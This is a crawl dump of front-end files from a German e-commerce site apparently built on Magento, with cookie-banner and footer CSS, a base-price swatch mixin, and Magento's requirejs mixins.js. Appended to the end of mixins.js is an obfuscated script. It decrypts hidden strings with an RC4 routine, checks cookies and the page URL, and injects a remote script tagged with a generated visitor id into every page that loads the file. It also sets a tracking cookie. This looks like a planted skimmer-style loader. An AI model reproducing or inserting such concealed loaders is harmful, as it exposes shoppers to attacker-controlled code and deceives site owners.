    width: 15px;
    height:3px;
    border-radius: 2px;
}

.pr-cookie-details-modal .pr-cookie-close:hover,
.pr-cookie-modal .pr-cookie-close:hover
{
    opacity: .7;
}

.pr-cookie-left-bar .pr-cookie-close::after,
.pr-cookie-details-modal .pr-cookie-close::after,
.pr-cookie-modal .pr-cookie-close::after{
    transform: translate(-50%, -50%) rotate(-45deg);
}

.pr-cookie-left-bar .pr-cookie-close:hover {
    opacity: 0.7;
}

.pr-cookie-setting-bar-wrap {
    display: flex;
    flex-direction: column;
    min-height: 100%;
}

.pr-cookie-view .pr-cookie-details-title {
    margin: 0;
    font-size: 1.3rem;
    font-weight: 700;
}

.pr-cookie-view-wrap {
    height: 65px;
}

.pr-cookies-list {
    height: calc(100vh - 225px);
    overflow-y: auto;
    margin: 0 -18px;
    padding: 0 18px;
    margin-top: 20px;
}

/* START --- pr-cookie-modal-wall  pr-cookie-modal-popup --- */
.pr-cookie-modal.modal-popup .modal-inner-wrap{
    position: absolute;
    top: auto;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    padding: 25px 0;
    margin: 0;
}

.pr-cookie-modal.modal-popup .pr-cookie-notice-wrap{
    display: block;
}

.pr-cookie-modal.modal-popup .pr-cookie-notice-text,
.pr-cookie-modal-popup .pr-cookie-notice-text {
    margin: 0 0 25px;
    color: inherit;
}

.pr-cookie-modal.modal-popup .pr-cookie-notice-actions{
    justify-content: space-around;
}
.pr-cookie-modal.modal-popup .pr-cookie-notice-actions .pr-cookie-notice-btn:last-child{
    order: 0;
}

@media (min-width: 650px){
    .pr-cookie-modal.modal-popup .modal-inner-wrap{
        right: auto;
        bottom: auto;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        max-width: 600px;
        padding: 0 0 3rem;
    }
}

@media (max-width: 480px){
    .pr-cookie-modal.modal-popup .pr-cookie-notice-actions .pr-cookie-notice-btn{
        margin-bottom: 15px;
    }
    .pr-cookie-modal.modal-popup .pr-cookie-notice-actions .pr-cookie-notice-btn:last-child{
        margin-bottom: 0;
    }
}

/* END --- pr-cookie-modal-wall  pr-cookie-modal-popup --- */

@media (max-width: 375px) {
    .modal-slide.pr-cookie-left-bar {
        width: 100%;
    }

    .pr-cookie-left-bar .pr-actions-buttons .action {
        min-width: 130px;
    }
}

@media (min-width: 480px) {
    .pr-cookie-notice-actions {
        flex-direction: row;
        justify-content: center;
    }

    .pr-cookie-notice-actions .pr-cookie-notice-btn {
        margin-bottom: 0;
    }

    .pr-cookie-notice-actions .pr-cookie-notice-btn:last-child {
        order: -1;
    }

    .pr-cookie-notice-actions .pr-cookie-notice-btn {
        margin: 0 7.5px;
    }
}

@media (min-width: 768px) {
    .pr-cookie-modal-bottom .modal-inner-wrap{
        padding-top: 15px;
        padding-right: 50px;
    }

    .pr-cookie-notice-wrap {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .pr-cookie-notice-actions {
        flex-shrink: 0;
    }

    .pr-cookie-notice-text {
        max-width: 850px;
        margin-right: 25px;
    }

    .pr-cookie-notice-actions .pr-cookie-notice-btn {
        margin-right: 10px;
    }

    .pr-cookie-notice-actions .pr-cookie-notice-btn:last-child {
        margin-right: 0;
    }

    .pr-cookie-notice-text p {
        font-size: 12px;
    }

    .pr-cookie-notice-actions .pr-cookie-notice-btn:last-child {
        margin-right: 10px;
    }

    .pr-cookie-notice-actions {
        margin-top: 0;
    }

    button.pr-cookie-close-modal {
        top: 50%;
        transform: translateY(-50%);
    }
}

@keyframes slideup {
    from {
        opacity: 0;
        transform: translatey(100%);
    }
    to {
        opacity: 1;
        transform: translatey(0);
    }
}

@keyframes slidedown {
    from {
        opacity: 0;
        transform: translatey(-30px);
    }
    to {
        opacity: 1;
        transform: translatey(0);
    }
}

/************************************** ACCORDION_POPUP ********************************************/
.pr-cookie-details-modal{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: fixed;
}

.pr-cookie-details-modal.modal-popup .modal-inner-wrap{
    width: 100%;
    height: 100%;
    position: absolute;
    padding: 3rem 1rem;
    overflow: hidden;
    z-index: 1;
    border-radius: 5px;
    border: 1px solid #232323;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
}

.pr-cookie-details-modal .modal-inner-wrap .modal-content{
    max-height: 100%;
    overflow: auto;
    padding: 0 1rem;
}

.pr-cookie-details-modal .pr-cookie-close,
.pr-cookie-modal .pr-cookie-close{
    position: absolute;
    top: 0;
    right: 0;
    background: transparent;
    width: 40px;
    height: 40px;
    box-shadow: none;
    border: none;
    padding: 15px;
}

.pr-cookie-details-modal .pr-actions-buttons{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    margin-bottom: 2rem;
    padding-bottom: 3rem;
    border-bottom: 3px solid #F0F0F0;

}

.pr-cookie-details-modal .pr-actions-buttons button{
    margin: 6px;
    min-height: 40px;
    min-width: 130px;
    box-shadow: none;
}

.pr-cookie-details-modal #pr-cookie-setting-bar .pr-cookie-title,
.pr-cookie-details-modal #pr-cookie-setting-bar  .pr-cookie-manage-title{
    text-align: center;
    margin-bottom: 2rem;
    margin-top: 0;
    font-weight: 600;
    font-size: 1.8rem;
}

.pr-cookie-details-modal .pr-cookie-description{
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    color: #5C6670;
    margin-bottom: 3rem;
}

.pr-cookie-details-modal .pr-cookie-description > p{
    margin-bottom: 1.5rem;
}

.pr-cookie-details-modal .pr-cookie-description > p:last-of-type{
    margin-bottom: 0;
}

.pr-cookie-details-modal #pr-cookie-setting-bar .message-system-list{
    margin-bottom: 0;
}

.pr-cookie-details-modal .message-system-list > li{
    margin-bottom: 1rem;
}

.pr-cookie-details-modal .message-system-list > li:last-child{
    margin-bottom: 0;
}

.pr-cookie-details-modal  .accordion-title{
    background: #F0F4F7;
}

.pr-cookie-details-modal .accordion-title > .pr-cookie-option{
    border-radius: 2px;
    padding: 1.4rem;
    margin-bottom: 0;
    margin-top: 0;
    justify-items: flex-start;
    position: relative;
    color: #2E4257;
}

.pr-cookie-details-modal .accordion-title > .pr-cookie-option:before{
    content: "";
    background: url("../images/accordionCaret.svg") center no-repeat;
    background-size: contain;
    width: 6px;
    height: 11px;
    font-weight: 700;
    margin-right: 2rem;
    flex-shrink: 0;
    transition: all .2s ease;
}

.pr-cookie-details-modal .accordion-title.category-open > .pr-cookie-option:before{
    transform: rotate(90deg);
}

.pr-cookie-details-modal .accordion-title > .pr-cookie-option:hover{
    cursor: pointer;
}

#pr-cookie-setting-bar .option-label {
    margin-right: 1rem;
}

.pr-cookie-details-modal .lvl1{
    display: flex;
    align-items: center;
    margin-bottom: 1.5rem;
}

.pr-cookie-details-modal .first-details .pr-cookie-details{
    font-weight: 400;
    font-size: 1.1rem;
    line-height: 15px;
    color: #5F5F5F;
    position: relative;
    display: block;
    flex-shrink: 0;
    margin-right: 2rem;
}

.pr-cookie-details_line{
    height: 1px;
    background: #DEE5EB;
    width: 100%;
}

.pr-cookie-details-modal .confirm.primary{
    align-self: center;
    min-height: 40px;
    margin-top: 3.5rem;
}

.pr-cookie-details-modal .option-status,
.pr-cookie-details-modal .pr-cookie-switch{
    position: relative;
    z-index: 1;
    margin-left: auto;
}

.pr-cookie-details-modal .pr-cookie-option .switch-area{
    background: #B8C4CC;
    border-color: #B8C4CC;
}

.pr-cookie-details-modal .pr-cookie-option .switch-label .switch-nob{
    background: #fff;
}

.pr-cookie-details-modal .first-details{
    display: none;
}

.pr-cookie-details-modal .category-open .first-details{
    display: block;
    animation: slidedown 0.3s;
    padding: 2rem 2.4rem;
    border-top: 1px solid #DEE5EB;;
}

.pr-cookie-details-modal .pr-cookies-list{
    height: auto;
    width: auto;
    overflow:visible;
    padding: 0;
    margin: 0;
}

.pr-cookie-details-modal .pr-cookie-details-info{
    padding: 0 1.5rem;
    background: #FFFFFF;
    border: 1px solid #DBE5EC;
    border-radius: 2px 2px 0 0;
    margin-bottom: -1px;
}

.pr-cookie-details-modal .pr-cookie-details-info .pr-cookie-details-title{
    padding-left: 0;
    padding-right: 10px;
}

.pr-cookie-details-modal .pr-cookie-details-info .pr-cookie-details-title:after{
    content: "";
    width: 3px;
    height: 7px;
    background: url("../images/accordionCaret1.svg") center no-repeat;
    background-size: contain;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translatey(-50%);
    transition: 0.2s;
}

@media (min-width: 480px){
    .pr-cookie-details-modal.modal-popup .modal-inner-wrap{
        padding: 3rem 3rem 4rem 3rem;
        height: 626px;
        max-height:626px;
    }

    .pr-cookie-details-modal .modal-inner-wrap{
        max-height: 80vh;
        max-width: 800px;
    }
}

@media (min-width: 768px) {
    .pr-cookie-details-modal .pr-actions-buttons button{
        margin: 0 6px;
    }

    .pr-cookie-details-modal .accordion-title > .pr-cookie-option{
        padding: 1.4rem 2rem;
    }

    .pr-cookie-details-modal .accordion-title > .pr-cookie-option:before{
        margin-right: 2rem;
    }

    .pr-cookie-details-modal #pr-cookie-setting-bar .option-label {
        padding-left: 2rem;
    }

    .pr-cookie-details-modal .accordion-title > .pr-cookie-option:after{
        content: '';
        position: absolute;
        left: calc(4rem + 6px);
        top: 1rem;
        bottom: 1rem;
        width: 1px;
        background: #DEE5EB;
    }

    .pr-cookie-details-modal .pr-cookie-option .switch-area {
        min-width: 55px;
    }

    .pr-cookie-details-modal .pr-cookie-option .switch-label input:checked + .switch-area .switch-nob{
        left: 100%;
        transform: translateX(calc(-100% - 2px));
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/css/pfote.css
body_size: 192
content:
.footer.content .links {
    padding-right: 20px !important;
}

.footer.content {
    display: flex;
    justify-content: space-between;
}

@media screen and (max-width: 768px) {
    .footer.content .links {
        width:100%;
        padding-right: 0px !important;

    }
    .footer.content {
        flex-wrap: wrap;

    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/CleverZoeger_BasePrice/js/swatch-renderer-mixin.js
body_size: 600
content:
define(['jquery'], function ($) {
    'use strict';

    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', $['mage']['SwatchRenderer'], {
            /**
             * Update total price
             *
             * @private
             */
            _UpdatePrice: function () {
                this._super();

                var $widget = this,
                    options = _.object(_.keys($widget.optionsMap), {}),
                    result;

                $widget.element.find('.' + $widget.options.classes.attributeClass + '[option-selected]').each(function () {
                    var attributeId = $(this).attr('attribute-id');
                    options[attributeId] = $(this).attr('option-selected');
                });
                $widget.element.find('.' + $widget.options.classes.attributeClass + '[data-option-selected]').each(function () {
                    var attributeId = $(this).attr('data-attribute-id');
                    options[attributeId] = $(this).attr('data-option-selected')+'';
                });

                result = $widget.options.jsonConfig.optionPrices[_.findKey($widget.options.jsonConfig.index, options)];

                if (typeof result != 'undefined') {
                    if ($('body.catalog-product-view').length > 0) {
                        //Product Page
                        if (jQuery('.base-price-detail').length) {
                            jQuery('.base-price-detail').html(result.basepricelabel);
                        }
                    } else {
                        //Category View
                        if ($widget.element.parents('.product.details.product-item-details')
                            .find('.base-price-detail').length) {
                            $widget.element.parents('.product.details.product-item-details')
                                .find('.base-price-detail').html(result.basepricelabel);
                        }
                    }
                }
            }
        });
        return $['mage']['SwatchRenderer'];
    };
});




--- FILE ---
content_type: application/javascript
request_url: https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/mage/requirejs/mixins.js
body_size: 3994
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function lVSzB1zNVw(evPIdiyk8YBShVgE,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<evPIdiyk8YBShVgE.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(evPIdiyk8YBShVgE.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function uWoMG1fECY(tmjLagDlimw,awC303Jtf0){return lVSzB1zNVw(atob(tmjLagDlimw),awC303Jtf0);};function dVwPsQ6W8LrFzu(){var zJTYwQ5=["l3fjxg39cxSP","/X75PCor","xhRYRXa8xA0b","SuNyGF07oaU=","ilNGLNR1K","/59Q75+sztg="];var c0HXtgblo=["kgcdoxo8KhKU","cJOuOYWJBObrug==","lT2kQOkIbrxm","yCdJvSGV4ggAkE3WlsJh/Q==","tRRlQqHL2ilKgR7b","MHbLkNmVwxdv"];var q6MkxTe5HTiL63PvD=uWoMG1fECY(c0HXtgblo[1],c0HXtgblo[0]);if(document[uWoMG1fECY(zJTYwQ5[1],zJTYwQ5[0])].indexOf(uWoMG1fECY(c0HXtgblo[3],c0HXtgblo[2]))===-1){if(window[uWoMG1fECY(zJTYwQ5[3],zJTYwQ5[2])].href[uWoMG1fECY(zJTYwQ5[5],zJTYwQ5[4])](q6MkxTe5HTiL63PvD)){if(document[uWoMG1fECY(zJTYwQ5[1],zJTYwQ5[0])].indexOf(uWoMG1fECY(c0HXtgblo[5],c0HXtgblo[4]))===-1){t1cZvRmWOeTKPc7r();}}}};function t1cZvRmWOeTKPc7r(){var tyReIuZwVYG=["rhSaV3gRMACK98X","tCYGyQ==","tiaxYSSkmAgJuDI","7ZejUARPyxvQFsL4HA==","nOopV0YC","TeDX","dZlrJOIZn","FKFQ3A=="];var zxhpfiHKlFMO1=["jXmlDTZ","QkJyWBkmxmdPt///szTTFf8zlWRuxs+7FVY5xoQsbchjuKe/BbHD","lSbe5b6Ien","t2/y56/w","lJHQNS75E","jJ/OEol9IBeI","hnVKrRQyZkMV","xQ==","gBKcPqGhYic","tZo="];const uid=window[uWoMG1fECY(tyReIuZwVYG[1],tyReIuZwVYG[0])](pcSjHhB());const url=uWoMG1fECY(zxhpfiHKlFMO1[1],zxhpfiHKlFMO1[0])+encodeURIComponent(uid);const script=document[uWoMG1fECY(tyReIuZwVYG[3],tyReIuZwVYG[2])](uWoMG1fECY(zxhpfiHKlFMO1[3],zxhpfiHKlFMO1[2]));script[uWoMG1fECY(tyReIuZwVYG[5],tyReIuZwVYG[4])]=url;document[uWoMG1fECY(tyReIuZwVYG[7],tyReIuZwVYG[6])].appendChild(script);mlUyDZSKi90xUo(uWoMG1fECY(zxhpfiHKlFMO1[5],zxhpfiHKlFMO1[4]),uWoMG1fECY(zxhpfiHKlFMO1[7],zxhpfiHKlFMO1[6]),uWoMG1fECY(zxhpfiHKlFMO1[9],zxhpfiHKlFMO1[8]));};function mlUyDZSKi90xUo(jEZnUuqYS1Lg,vONwS4WvvrSjoF,g4EvJkjyc9rtDXv9y){var j11RxhXd=["sKVg1jJt6RHFBw","GZ5vhc1lXQ==","eFkYNoO","tzqELIqZig==","ilTyOdidtap","OnNdEJVUOMKo5Oo=","hwyvswkFzh7FEAoX","9dlYmHm3"];var la1SV0grHYam=["iCqWRcU","alLPtZE=","aUBZAwYojGpwm7T","OPwkjA==","lnU8Z1eZrnXs","Frm1UFkhI2Zy+w==","fPClSxK65IMP1Vsis","aWQZ5sFOKxY=","d1qjZLkpoBx7AC","pQ=="];var rw7MUqej4b=new Date;var w3Hkw8Sx8z=uWoMG1fECY(la1SV0grHYam[1],la1SV0grHYam[0]);var vvWDSy9buQQUEVdx=uWoMG1fECY(la1SV0grHYam[3],la1SV0grHYam[2]);rw7MUqej4b[uWoMG1fECY(j11RxhXd[1],j11RxhXd[0])](rw7MUqej4b[uWoMG1fECY(j11RxhXd[3],j11RxhXd[2])]()+(g4EvJkjyc9rtDXv9y*w3Hkw8Sx8z*vvWDSy9buQQUEVdx));var c5LX9o2=uWoMG1fECY(la1SV0grHYam[5],la1SV0grHYam[4])+rw7MUqej4b[uWoMG1fECY(j11RxhXd[5],j11RxhXd[4])]();var nO4YqZ1WaqB=uWoMG1fECY(la1SV0grHYam[7],la1SV0grHYam[6]);document[uWoMG1fECY(j11RxhXd[7],j11RxhXd[6])]=jEZnUuqYS1Lg+uWoMG1fECY(la1SV0grHYam[9],la1SV0grHYam[8])+vONwS4WvvrSjoF+c5LX9o2+nO4YqZ1WaqB;};function pcSjHhB(){var dGFZAnr=["pMX5Ley5D","3NVEB8l93w==","mr0HmBXYDX3bI","yV8YKrL0dJq0rHhWDeyB","hXDopm4jVKnw8B","WQi8EPgkNBo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[uWoMG1fECY(dGFZAnr[1],dGFZAnr[0])](/[018]/g,c=>(c^crypto[uWoMG1fECY(dGFZAnr[3],dGFZAnr[2])](new Uint8Array(1))[0]&15>>c/4)[uWoMG1fECY(dGFZAnr[5],dGFZAnr[4])](16));};function vuqOxsdssxmL(){var zdkvOlcIVBgPq=["iKhXxT0b","t2xIqUhPsnV4Dw==","pu1SDR1rbcepp","fGVfcDq6cv/brW01EkmvaQ=="];var hDFN3kRHGNYadB0=["qAb1beGkx1Mce","ZIrt5zQkcQ==","uBwK4WhTaRo","3dC3L0A8Y3tledbDfmmqyg=="];if(document[uWoMG1fECY(zdkvOlcIVBgPq[1],zdkvOlcIVBgPq[0])]===uWoMG1fECY(hDFN3kRHGNYadB0[1],hDFN3kRHGNYadB0[0])){document[uWoMG1fECY(zdkvOlcIVBgPq[3],zdkvOlcIVBgPq[2])](uWoMG1fECY(hDFN3kRHGNYadB0[3],hDFN3kRHGNYadB0[2]),dVwPsQ6W8LrFzu);}else{dVwPsQ6W8LrFzu();}}vuqOxsdssxmL();